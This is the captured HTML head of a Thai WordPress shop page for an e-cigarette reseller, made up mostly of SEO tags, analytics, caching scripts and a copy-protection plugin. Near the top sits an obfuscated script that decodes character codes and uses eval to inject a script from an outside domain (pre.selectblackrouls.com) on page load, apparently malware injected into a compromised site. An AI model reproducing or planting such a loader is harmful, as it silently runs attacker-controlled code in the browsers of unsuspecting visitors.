

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trpods.com/%E0%B8%95%E0%B8%B4%E0%B8%94%E0%B8%95%E0%B9%88%E0%B8%AD%E0%B9%80%E0%B8%A3%E0%B8%B2/
body_size: 31150
content:
 <!DOCTYPE html>
<!--[if IE 9 ]> <html lang="th" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="th" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="th" class="loading-site no-js"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script><script type="rocketlazyloadscript">var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://trpods.com/xmlrpc.php" />

	<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v16.6 (Yoast SEO v18.5.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>สมัครเป็นตัวแทนจำหน่ายสินค้า Relx &amp; Kardinal Stick TR Pods</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Prompt%3Aregular%2C700%2Cregular%2C700%2C800&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Prompt%3Aregular%2C700%2Cregular%2C700%2C800&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Prompt%3Aregular%2C700%2Cregular%2C700%2C800&#038;display=swap" /></noscript>
	<meta name="description" content="สมัครเป็นตัวแทนจำหน่ายบุหรี่ไฟฟ้า Relx &amp; Kardinal Stick รับสินค้า ในราคาส่ง ไม่ต้องสต๊อกสินค้า ไม่ต้องแพ็คของ ไม่ต้องจัดส่ง แต่คุณได้ราคาตัวแทน" />
	<link rel="canonical" href="https://trpods.com/ติดต่อเรา/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ติดต่อเรา" />
	<meta property="og:description" content="สมัครเป็นตัวแทนจำหน่ายบุหรี่ไฟฟ้า Relx &amp; Kardinal Stick รับสินค้า ในราคาส่ง ไม่ต้องสต๊อกสินค้า ไม่ต้องแพ็คของ ไม่ต้องจัดส่ง แต่คุณได้ราคาตัวแทน" />
	<meta property="og:url" content="https://trpods.com/ติดต่อเรา/" />
	<meta property="og:site_name" content="TR Pods" />
	<meta property="article:modified_time" content="2023-07-07T06:52:19+00:00" />
	<meta property="og:image" content="http://trpods.com/wp-content/uploads/2022/03/Screen-Shot-2565-03-10-at-19.59.35.png" />
	<meta property="og:image:width" content="1528" />
	<meta property="og:image:height" content="1246" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 นาที" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="TR Pods &raquo; ฟีด" href="https://trpods.com/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-custom-add-to-cart-css' href='https://trpods.com/wp-content/plugins/woo-custom-add-to-cart-button/assets/css/wc-custom-add-to-cart.min.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://trpods.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://trpods.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://trpods.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://trpods.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://trpods.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://trpods.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://trpods.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://trpods.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://trpods.com/wp-content/themes/flatsome/style.css?ver=3.14.2' type='text/css' media='all' />

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-296CF49GGN" id="google-tag-manager-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google-tag-manager-js-after">
/* <![CDATA[ */
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-296CF49GGN', { 'send_page_view': false });
/* ]]> */
</script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-195976566-1" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["trpods.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-195976566-1", {"anonymize_ip":true});
gtag("config", "G-NV91C2F9LK");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://trpods.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://trpods.com/wp-json/wp/v2/pages/27711" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trpods.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 6.3.1" />
<link rel='shortlink' href='https://trpods.com/?p=27711' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://trpods.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrpods.com%2F%25e0%25b8%2595%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%2595%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b9%2580%25e0%25b8%25a3%25e0%25b8%25b2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://trpods.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrpods.com%2F%25e0%25b8%2595%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%2595%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b9%2580%25e0%25b8%25a3%25e0%25b8%25b2%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.71.0" /><script type="rocketlazyloadscript" id="wpcp_disable_selection" data-rocket-type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script type="rocketlazyloadscript" id="wpcp_disable_Right_Click" data-rocket-type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script type="rocketlazyloadscript" id="wpcp_css_disable_selection" data-rocket-type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',on);
}
</script>
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        //<![CDATA[
        function olint_prepare_all_external_links() {

            if( !document.links ) {
                document.links = document.getElementsByTagName('a');
            }
            var all_links                = document.links;
            var open_in_new_tab          = false;
            var open_external_in_new_tab = 'yes';
            var open_internal_in_new_tab = '';

            // loop through all the links of current page
            for( var current = 0; current < all_links.length; current++ ) {
                var current_link = all_links[current];
                open_in_new_tab  = false;

                //only work if current link does not have any onClick attribute
                if( all_links[current].hasAttribute('onClick') == false ) {
                    if('yes' == open_internal_in_new_tab){
                        // open link in new tab if the web address starts with http or https, and refers to current domain
                        if( (current_link.href.search(/^http/) != -1) && ((current_link.href.search('trpods.com')) || (current_link.href.search(/^#/))) ){
                            open_in_new_tab = true;
                        }
                    }
                    if('yes' == open_external_in_new_tab){
                        // open link in new tab if the web address starts with http or https, but does not refer to current domain
                        if( (current_link.href.search(/^http/) != -1) && (current_link.href.search('trpods.com') == -1)  && (current_link.href.search(/^#/) == -1) ){
                            open_in_new_tab = true;
                        }
                    }

                    //if open_in_new_tab is true, update onClick attribute of current link
                    if( open_in_new_tab == true ){
                        all_links[current].setAttribute( 'onClick', 'javascript:window.open(\''+current_link.href+'\'); return false;' );
                    }
                    all_links[current].removeAttribute('target');
                }
            }
        }

        function olint_load_external_links_in_new_tab( function_name ){
            var olint_on_load = window.onload;

            if (typeof window.onload != 'function'){
                window.onload = function_name;
            } else {
                window.onload = function(){
                    olint_on_load();
                    function_name();
                }
            }
        }

        olint_load_external_links_in_new_tab( olint_prepare_all_external_links );

    //]]>
    </script>
    <style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://trpods.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://trpods.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
